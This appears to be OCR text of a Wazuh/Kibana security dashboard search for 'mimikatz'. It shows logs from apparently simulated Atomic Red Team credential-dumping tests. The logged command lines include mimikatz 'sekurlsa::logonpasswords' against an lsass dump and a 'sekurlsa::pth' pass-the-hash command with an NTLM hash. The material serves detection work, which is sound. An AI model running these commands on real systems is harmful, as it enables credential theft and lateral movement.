 10-10-65-186.p.thmlabs.com/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:0),time:(from:'2024-04-29T12:00:00.000Z',to:'2024-04-29T20:00:00.000Z'))&_a=(columns:!(data.win.eventdata.commandLine,data.win.eventd...
Discover
New Save Open Share Reporting Inspect a
mimikatz
DQL
Refresh
mimikatz
wazuh-alerts-*
Search field names
Filter by type 0
Selected fields
t data.win.eventdata.commandLine
t data.win.eventdata.parentCommandLine
Available fields
t _index
t agent.id
t agent.ip
t agent.name
t data.command
t data.dstuser
t data.euid
t data.extra_data
t data.logname
t data.pwd
t data.sca.check.command
t data.sca.check.compliance.cis
t data.sca.check.compliance.cis_csc_v7
t data.sca.check.compliance.cis_csc_v8
t data.sca.check.compliance.cmmc_v2.0
t data.sca.check.compliance.iso_27001-2013
t data.sca.check.compliance.
mitre_mitigations
t data.sca.check.compliance.mitre_tactics
t data.sca.check.compliance.
mitre_techniques
4 hits
Apr 29, 2024 @ 12:00:00.000 - Apr 29, 2024 @ 20:00:00.000 Auto
Count
3
2.5
2
1.5
1
0.5
0
12:00 13:00 14:00 15:00 16:00 17:00 18:00 19:00
timestamp per 10 minutes
Time data.win.eventdata.commandLine data.win.eventdata.parentCommandLine
Apr 29, 2024 @ 14:12:20.057
\"powershell.exe\" &amp; {$mimikatz_path = cmd /c echo %%tmp%%\\mimikatz\\x64\\mimi
katz.exe if (Test-Path $mimikatz_path) {exit 0} else {exit 1}}
\"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" -ExecutionPolicy byp
ass
Apr 29, 2024 @ 14:12:20.089
\"C:\\Windows\\system32\\cmd.exe\" /c echo %%tmp%%\\mimikatz\\x64\\mimikatz.exe
\"powershell.exe\" &amp; {$mimikatz_path = cmd /c echo %tmp%\\mimikatz\\x64\\mimikatz.e
xe if (Test-Path $mimikatz_path) {exit 0} else {exit 1}}
Apr 29, 2024 @ 14:16:17.612
C:\\Tools\\AtomicRedTeam\\atomics\\T1003.001\\bin\\x64\\memotech.exe \"sekurlsa::m
inidump C:\\Users\\ADMINI~1\\AppData\\Local\\Temp\\2\\lsass.DMP\" \"sekurlsa::logon
passwords full\" exit
\"cmd.exe\" /c \"C:\\Tools\\AtomicRedTeam\\atomics\\T1003.001\\bin\\x64\\memotech.exe
\"sekurlsa::minidump %tmp%\\lsass.DMP\" \"sekurlsa::logonpasswords full\" exit\"
Apr 29, 2024 @ 14:21:41.365
C:\\Tools\\AtomicRedTeam\\atomics\\T1003.001\\bin\\x64\\memotech.exe \"sekurlsa::p
th /user:john.sterling /domain:%%userdnsdomain%% /ntlm:6963989ca61ef2541bd614609964
eabc\"
\"cmd.exe\" /c \"C:\\Tools\\AtomicRedTeam\\atomics\\T1003.001\\bin\\x64\\memotech.exe
\"sekurlsa::pth /user:john.sterling /domain:%userdnsdomain% /ntlm:6963989ca61ef2541bd61
4609964eabc\"\"
1
64°F
Mostly sunny
Search
ENG
10:00 AM
10/2/2024